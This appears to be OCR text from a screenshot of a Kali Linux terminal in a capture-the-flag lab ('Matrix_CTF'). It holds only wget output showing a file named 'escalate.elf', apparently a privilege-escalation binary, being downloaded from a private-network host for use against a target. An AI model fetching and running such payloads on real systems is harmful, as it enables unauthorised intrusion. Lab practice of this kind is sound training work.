 kali@kali: ~ × kali@kali: ~/Desktop/Matrix_CTF
--2025-08-05 16:09:19--  http://192.168.161.134:8989/escalate.elf
Connecting to 192.168.161.134:8989... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1137332 (1.1M) [application/octet-stream]
Saving to: 'escalate.elf'
0K .......... .......... .......... .......... ..........  4% 3.48M 0s
50K .......... .......... .......... .......... ..........  9% 11.6M 0s
100K .......... .......... .......... .......... .......... 13% 22.1M 0s
150K .......... .......... .......... .......... .......... 18% 38.8M 0s
200K .......... .......... .......... .......... .......... 22% 34.0M 0s
250K .......... .......... .......... .......... .......... 27% 46.7M 0s
300K .......... .......... .......... .......... .......... 31% 66.8M 0s
350K .......... .......... .......... .......... .......... 36% 64.2M 0s
400K .......... .......... .......... .......... .......... 40% 48.5M 0s
450K .......... .......... .......... .......... .......... 45% 57.4M 0s
500K .......... .......... .......... .......... .......... 49% 59.1M 0s
550K .......... .......... .......... .......... .......... 54% 59.5M 0s
600K .......... .......... .......... .......... .......... 58% 69.7M 0s
650K .......... .......... .......... .......... .......... 63% 68.6M 0s
700K .......... .......... .......... .......... .......... 67% 49.2M 0s
750K .......... .......... .......... .......... .......... 72% 61.6M 0s
800K .......... .......... .......... .......... .......... 76% 51.3M 0s
850K .......... .......... .......... .......... .......... 81% 60.1M 0s
900K .......... .......... .......... .......... .......... 85% 55.3M 0s
950K .......... .......... .......... .......... .......... 90% 62.4M 0s
1000K .......... .......... .......... .......... .......... 94% 70.8M 0s
1050K .......... .......... .......... .......... .......... 99% 62.1M 0s
1100K .......... 100% 74.6M=0.04s
2025-08-05 16:09:20 (29.0 MB/s) - 'escalate.elf' saved [1137332/1137332]